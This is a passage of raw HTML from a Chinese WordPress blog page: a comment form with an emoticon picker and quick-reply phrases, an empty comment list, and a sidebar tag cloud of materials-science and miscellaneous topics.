									<span class="dropup relative" id="comment-user-info" require_name_email="true"><a class="but mr6" data-toggle-class="open" data-target="#comment-user-info" href="javascript:;"><i class="fa fa-fw fa-user"></i><span class="hide-sm">昵称</span></a><div class="dropdown-menu box-body" style="width:250px;"><div class="mb20"><p>请填写用户信息：</p><ul><li class="line-form mb10"><input type="text" name="author" class="line-form-input" tabindex="1" value="" placeholder=""><div class="scale-placeholder">昵称(必填)</div><div class="abs-right muted-color"><i class="fa fa-fw fa-user"></i></div><i class="line-form-line"></i></li><li class="line-form"><input type="text" name="email" class="line-form-input" tabindex="2" value="" placeholder=""><div class="scale-placeholder">邮箱(必填)</div><div class="abs-right muted-color"><i class="fa fa-fw fa-envelope-o"></i></div><i class="line-form-line"></i></li></ul></div></div></span><span class="dropup relative smilie"><a class="but btn-input-expand input-smilie mr6" href="javascript:;"><i class="fa fa-fw fa-smile-o"></i><span class="hide-sm">表情</span></a><div class="dropdown-menu"><div class="dropdown-smilie scroll-y mini-scrollbar"><a class="smilie-icon" href="javascript:;" data-smilie="aoman"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/aoman.gif" alt="[aoman]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="baiyan"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/baiyan.gif" alt="[baiyan]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="bishi"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/bishi.gif" alt="[bishi]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="bizui"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/bizui.gif" alt="[bizui]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="cahan"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/cahan.gif" alt="[cahan]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="ciya"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/ciya.gif" alt="[ciya]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="dabing"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/dabing.gif" alt="[dabing]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="daku"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/daku.gif" alt="[daku]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="deyi"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/deyi.gif" alt="[deyi]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="doge"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/doge.gif" alt="[doge]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="fadai"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/fadai.gif" alt="[fadai]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="fanu"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/fanu.gif" alt="[fanu]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="fendou"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/fendou.gif" alt="[fendou]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="ganga"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/ganga.gif" alt="[ganga]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="guzhang"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/guzhang.gif" alt="[guzhang]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="haixiu"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/haixiu.gif" alt="[haixiu]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="hanxiao"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/hanxiao.gif" alt="[hanxiao]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="zuohengheng"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/zuohengheng.gif" alt="[zuohengheng]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="zhuakuang"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/zhuakuang.gif" alt="[zhuakuang]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="zhouma"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/zhouma.gif" alt="[zhouma]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="zhemo"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/zhemo.gif" alt="[zhemo]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="zhayanjian"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/zhayanjian.gif" alt="[zhayanjian]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="zaijian"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/zaijian.gif" alt="[zaijian]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="yun"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/yun.gif" alt="[yun]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="youhengheng"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/youhengheng.gif" alt="[youhengheng]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="yiwen"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/yiwen.gif" alt="[yiwen]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="yinxian"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/yinxian.gif" alt="[yinxian]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="xu"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/xu.gif" alt="[xu]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="xieyanxiao"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/xieyanxiao.gif" alt="[xieyanxiao]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="xiaoku"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/xiaoku.gif" alt="[xiaoku]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="xiaojiujie"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/xiaojiujie.gif" alt="[xiaojiujie]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="xia"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/xia.gif" alt="[xia]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="wunai"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/wunai.gif" alt="[wunai]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="wozuimei"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/wozuimei.gif" alt="[wozuimei]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="weixiao"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/weixiao.gif" alt="[weixiao]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="weiqu"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/weiqu.gif" alt="[weiqu]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="tuosai"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/tuosai.gif" alt="[tuosai]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="tu"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/tu.gif" alt="[tu]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="touxiao"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/touxiao.gif" alt="[touxiao]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="tiaopi"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/tiaopi.gif" alt="[tiaopi]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="shui"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/shui.gif" alt="[shui]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="se"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/se.gif" alt="[se]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="saorao"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/saorao.gif" alt="[saorao]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="qiudale"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/qiudale.gif" alt="[qiudale]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="qinqin"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/qinqin.gif" alt="[qinqin]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="qiaoda"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/qiaoda.gif" alt="[qiaoda]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="piezui"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/piezui.gif" alt="[piezui]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="penxue"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/penxue.gif" alt="[penxue]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="nanguo"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/nanguo.gif" alt="[nanguo]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="liulei"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/liulei.gif" alt="[liulei]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="liuhan"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/liuhan.gif" alt="[liuhan]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="lenghan"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/lenghan.gif" alt="[lenghan]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="leiben"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/leiben.gif" alt="[leiben]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="kun"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/kun.gif" alt="[kun]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="kuaikule"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/kuaikule.gif" alt="[kuaikule]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="ku"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/ku.gif" alt="[ku]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="koubi"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/koubi.gif" alt="[koubi]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="kelian"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/kelian.gif" alt="[kelian]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="keai"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/keai.gif" alt="[keai]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="jingya"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/jingya.gif" alt="[jingya]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="jingxi"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/jingxi.gif" alt="[jingxi]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="jingkong"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/jingkong.gif" alt="[jingkong]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="jie"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/jie.gif" alt="[jie]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="huaixiao"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/huaixiao.gif" alt="[huaixiao]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="haqian"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/haqian.gif" alt="[haqian]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="aini"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/aini.gif" alt="[aini]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="OK"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/OK.gif" alt="[OK]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="qiang"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/qiang.gif" alt="[qiang]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="quantou"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/quantou.gif" alt="[quantou]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="shengli"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/shengli.gif" alt="[shengli]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="woshou"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/woshou.gif" alt="[woshou]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="gouyin"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/gouyin.gif" alt="[gouyin]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="baoquan"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/baoquan.gif" alt="[baoquan]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="aixin"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/aixin.gif" alt="[aixin]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="bangbangtang"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/bangbangtang.gif" alt="[bangbangtang]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="xiaoyanger"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/xiaoyanger.gif" alt="[xiaoyanger]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="xigua"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/xigua.gif" alt="[xigua]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="hexie"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/hexie.gif" alt="[hexie]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="pijiu"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/pijiu.gif" alt="[pijiu]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="lanqiu"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/lanqiu.gif" alt="[lanqiu]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="juhua"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/juhua.gif" alt="[juhua]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="hecai"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/hecai.gif" alt="[hecai]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="haobang"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/haobang.gif" alt="[haobang]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="caidao"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/caidao.gif" alt="[caidao]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="baojin"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/baojin.gif" alt="[baojin]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="chi"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/chi.gif" alt="[chi]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="dan"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/dan.gif" alt="[dan]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="kulou"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/kulou.gif" alt="[kulou]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="shuai"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/shuai.gif" alt="[shuai]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="shouqiang"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/shouqiang.gif" alt="[shouqiang]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="yangtuo"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/yangtuo.gif" alt="[yangtuo]" /></a><a class="smilie-icon" href="javascript:;" data-smilie="youling"><img class="lazyload" data-src="https://rueee.com/wp-content/themes/zibll/img/smilies/youling.gif" alt="[youling]" /></a></div></div></span><span class="dropup relative code"><a class="but btn-input-expand input-code mr6" href="javascript:;"><i class="fa fa-fw fa-code"></i><span class="hide-sm">代码</span></a><div class="dropdown-menu"><div class="dropdown-code"><p>请输入代码：</p><p><textarea rows="6" tabindex="1" class="form-control input-textarea" placeholder="在此处粘贴或输入代码"></textarea></p><div class="text-right"><a type="submit" class="but c-blue pw-1em" href="javascript:;">确认</a></div></div></div></span><span class="dropup relative image"><a class="but btn-input-expand input-image mr6" href="javascript:;"><i class="fa fa-fw fa-image"></i><span class="hide-sm">图片</span></a><div class="dropdown-menu"><div class="tab-content"><div class="tab-pane fade in active dropdown-image" id="image-tab-comment-1"><p>请填写图片地址：</p><p><textarea rows="2" tabindex="1" class="form-control input-textarea" style="height:95px;" placeholder="http://..."></textarea></p><div class="text-right"><a type="submit" class="but c-blue pw-1em" href="javascript:;">确认</a></div></div></div></div></span><span class="dropup relative quick"><a class="but btn-input-expand input-quick mr6" href="javascript:;"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-quick-reply"></use></svg><span class="hide-sm">快捷回复</span></a><div class="dropdown-menu"><div class="relative dropdown-quick-often"><div class="quick-often-box scroll-y mini-scrollbar"><div class="quick-reply-item">谢谢你的分享，我从中学到了很多！</div><div class="quick-reply-item">教程很好用，谢谢！</div><div class="quick-reply-item">好东西，学习一下！</div><div class="quick-reply-item">楼主听话，快到碗里来！</div><div class="quick-reply-item">路过一下，我只是来打酱油的！</div><div class="quick-reply-item">水帖美如花，养护靠大家！</div></div></div></div></span>								</div>
							</div>
						</div>
					</div>
				</form>
			</div>
						<div id="postcomments">
			<ol class="commentlist list-unstyled">
				<div class="text-center comment comment-null" style="padding:40px 0;"><img style="width:280px;opacity: .7;" src="https://rueee.com/wp-content/themes/zibll/img/null.svg"><p style="margin-top:40px;" class="em09 muted-3-color separator">暂无评论内容</p></div><div class="pagenav hide"><div class="next-page ajax-next"><a href="#"></a></div></div>			</ol>
		</div>
			</div>
</div>        </div>
    </div>
    <div class="sidebar">
	<div data-affix="true"></div><div data-affix="true" class="posts-nav-box" data-title="文章目录"></div><div data-affix="true" class="theme-box"><div class="box-body notop"><div class="title-theme">标签云</div></div><div class="zib-widget widget-tag-cloud author-tag"><a target="_blank" href="https://rueee.com/tag/%e9%ad%94%e6%b3%95" class="text-ellipsis but c-red">魔法<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e9%ab%98%e7%86%b5%e5%90%88%e9%87%91" class="text-ellipsis but ">高熵合金<span class="em09 tag-count"> (3)</span></a><a target="_blank" href="https://rueee.com/tag/%e9%9b%b7%e5%86%9b" class="text-ellipsis but c-blue-2">雷军<span class="em09 tag-count"> (3)</span></a><a target="_blank" href="https://rueee.com/tag/%e9%99%b6%e7%93%b7" class="text-ellipsis but c-yellow-2">陶瓷<span class="em09 tag-count"> (30)</span></a><a target="_blank" href="https://rueee.com/tag/%e9%95%bf%e6%9c%9f%e4%b8%bb%e4%b9%89" class="text-ellipsis but c-green-2">长期主义<span class="em09 tag-count"> (3)</span></a><a target="_blank" href="https://rueee.com/tag/%e9%94%90%e4%b9%89%e7%a7%91%e6%8a%80%ef%bc%88%e5%8c%97%e4%ba%ac%ef%bc%89%e6%9c%89%e9%99%90%e5%85%ac%e5%8f%b8" class="text-ellipsis but c-purple-2">锐义科技（北京）有限公司<span class="em09 tag-count"> (7)</span></a><a target="_blank" href="https://rueee.com/tag/%e9%94%80%e5%94%ae" class="text-ellipsis but c-red-2">销售<span class="em09 tag-count"> (0)</span></a><a target="_blank" href="https://rueee.com/tag/%e9%87%8f%e5%ad%90%e9%87%91%e5%b1%9e%e6%80%81" class="text-ellipsis but c-blue">量子金属态<span class="em09 tag-count"> (0)</span></a><a target="_blank" href="https://rueee.com/tag/%e8%bf%bd%e6%a2%a6%e5%b0%91%e5%b9%b4" class="text-ellipsis but c-yellow">追梦少年<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e8%be%be%e8%8a%ac%e5%a5%87" class="text-ellipsis but c-green">达芬奇<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e8%b6%85%e5%88%86%e8%be%a8%e6%98%be%e5%be%ae%e6%88%90%e5%83%8f" class="text-ellipsis but c-purple">超分辨显微成像<span class="em09 tag-count"> (2)</span></a><a target="_blank" href="https://rueee.com/tag/%e8%b6%85%e5%88%86%e8%be%a8%e6%98%be%e5%be%ae" class="text-ellipsis but c-red">超分辨显微<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e8%b4%a8%e8%b0%b1%e4%bb%aa" class="text-ellipsis but ">质谱仪<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e8%b0%a6%e8%99%9a" class="text-ellipsis but c-blue-2">谦虚<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e8%8b%8f%e9%86%92" class="text-ellipsis but c-yellow-2">苏醒<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e8%8a%b1%e9%a6%99" class="text-ellipsis but c-green-2">花香<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e8%87%aa%e4%bf%a1" class="text-ellipsis but c-purple-2">自信<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e8%83%a1%e8%89%af%e5%85%b5" class="text-ellipsis but c-red-2">胡良兵<span class="em09 tag-count"> (53)</span></a><a target="_blank" href="https://rueee.com/tag/%e7%bd%91%e7%9b%98" class="text-ellipsis but c-blue">网盘<span class="em09 tag-count"> (0)</span></a><a target="_blank" href="https://rueee.com/tag/%e7%bb%8f%e6%b5%8e%e7%b1%bb" class="text-ellipsis but c-yellow">经济类<span class="em09 tag-count"> (0)</span></a><a target="_blank" href="https://rueee.com/tag/%e7%ba%aa%e5%bd%95%e7%89%87" class="text-ellipsis but c-green">纪录片<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e7%a7%98%e5%af%86%ef%bc%8c%e5%90%b8%e5%bc%95%e5%8a%9b%e6%b3%95%e5%88%99%ef%bc%8c%e7%ba%aa%e5%bd%95%e7%89%87%ef%bc%8c%e4%b8%8b%e8%bd%bd" class="text-ellipsis but c-purple">秘密，吸引力法则，纪录片，下载<span class="em09 tag-count"> (0)</span></a><a target="_blank" href="https://rueee.com/tag/%e7%a7%98%e5%af%86" class="text-ellipsis but c-red">秘密<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e7%a2%b3%e7%a6%bb%e5%ad%90%e6%b2%bb%e7%96%97%e7%b3%bb%e7%bb%9f" class="text-ellipsis but ">碳离子治疗系统<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e7%a0%94%e7%a9%b6%e6%96%b9%e5%90%91" class="text-ellipsis but c-blue-2">研究方向<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e7%9f%b3%e5%a2%a8%e7%83%af%e5%82%a8%e8%83%bd" class="text-ellipsis but c-yellow-2">石墨烯储能<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e7%9f%b3%e5%a2%a8%e7%83%af" class="text-ellipsis but c-green-2">石墨烯<span class="em09 tag-count"> (20)</span></a><a target="_blank" href="https://rueee.com/tag/%e7%9c%9f%e7%a9%ba%e9%98%80%e9%97%a8" class="text-ellipsis but c-purple-2">真空阀门<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e7%9c%9f%e7%a9%ba%e7%b3%bb%e7%bb%9f" class="text-ellipsis but c-red-2">真空系统<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e7%9b%ae%e6%a0%87" class="text-ellipsis but c-blue">目标<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e7%84%a6%e8%80%b3%e5%8a%a0%e7%83%ad" class="text-ellipsis but c-yellow">焦耳加热<span class="em09 tag-count"> (4)</span></a><a target="_blank" href="https://rueee.com/tag/%e6%bd%8d%e5%9d%8a" class="text-ellipsis but c-green">潍坊<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e6%b5%81%e5%8a%a8%e6%80%a7" class="text-ellipsis but c-purple">流动性<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e6%b1%bd%e8%bd%a6%e7%94%b5%e5%ad%90%e5%bc%80%e5%8f%91%e5%92%8c%e6%b5%8b%e8%af%95" class="text-ellipsis but c-red">汽车电子开发和测试<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e6%a2%a6%e6%83%b3%e5%ae%b6" class="text-ellipsis but ">梦想家<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e6%9d%9c%e7%93%a6" class="text-ellipsis but c-blue-2">杜瓦<span class="em09 tag-count"> (2)</span></a><a target="_blank" href="https://rueee.com/tag/%e6%9b%b2%e9%80%9f%e5%bc%95%e6%93%8e" class="text-ellipsis but c-yellow-2">曲速引擎<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e6%98%9f%e7%a9%ba%e7%89%a9%e8%af%ad" class="text-ellipsis but c-green-2">星空物语<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e6%98%9f%e6%b2%b3%e7%9a%93%e6%9c%88" class="text-ellipsis but c-purple-2">星河皓月<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e6%8b%89%e6%9b%bc" class="text-ellipsis but c-red-2">拉曼<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e5%b0%9a%e5%be%b7%e6%9c%ba%e6%9e%84" class="text-ellipsis but c-blue">尚德机构<span class="em09 tag-count"> (0)</span></a><a target="_blank" href="https://rueee.com/tag/%e5%ae%9d%e5%a1%94" class="text-ellipsis but c-yellow">宝塔<span class="em09 tag-count"> (2)</span></a><a target="_blank" href="https://rueee.com/tag/%e5%ad%a6%e6%9c%af%e4%bc%9a%e8%ae%ae" class="text-ellipsis but c-green">学术会议<span class="em09 tag-count"> (0)</span></a><a target="_blank" href="https://rueee.com/tag/%e5%a4%a7%e5%9b%bd%e5%b4%9b%e8%b5%b7" class="text-ellipsis but c-purple">大国崛起<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e5%9f%8e%e5%b8%82" class="text-ellipsis but c-red">城市<span class="em09 tag-count"> (2)</span></a><a target="_blank" href="https://rueee.com/tag/%e5%9b%ba%e6%80%81%e7%94%b5%e8%a7%a3%e8%b4%a8" class="text-ellipsis but ">固态电解质<span class="em09 tag-count"> (18)</span></a><a target="_blank" href="https://rueee.com/tag/%e5%9b%ba%e5%ae%9a%e7%bf%bc" class="text-ellipsis but c-blue-2">固定翼<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e5%91%bd%e8%bf%90" class="text-ellipsis but c-yellow-2">命运<span class="em09 tag-count"> (2)</span></a><a target="_blank" href="https://rueee.com/tag/%e5%90%b8%e5%bc%95%e5%8a%9b%e6%b3%95%e5%88%99" class="text-ellipsis but c-green-2">吸引力法则<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e5%90%9b%e4%b8%b4" class="text-ellipsis but c-purple-2">君临<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e5%90%8d%e4%ba%ba%e7%ae%80%e4%bb%8b" class="text-ellipsis but c-red-2">名人简介<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e5%90%89%e7%a5%a5%e5%a6%82%e6%84%8f" class="text-ellipsis but c-blue">吉祥如意<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e5%8f%91%e6%98%8e%e5%ae%b6" class="text-ellipsis but c-yellow">发明家<span class="em09 tag-count"> (1)</span></a><a target="_blank" href="https://rueee.com/tag/%e5%8e%9f%e4%bd%8d" class="text-ellipsis but c-green">原位<span class="em09 tag-count"> (35)</span></a><a target="_blank" href="https://rueee.com/tag/%e5%8d%97%e6%b5%b7" class="text-ellipsis but c-purple">南海<span class="em09 tag-count"> (2)</span></a><a target="_blank" href="https://rueee.com/tag/%e5%8c%97%e4%ba%ac%e5%a4%a7%e5%ad%a6" class="text-ellipsis but c-red">北京大学<span class="em09 tag-count"> 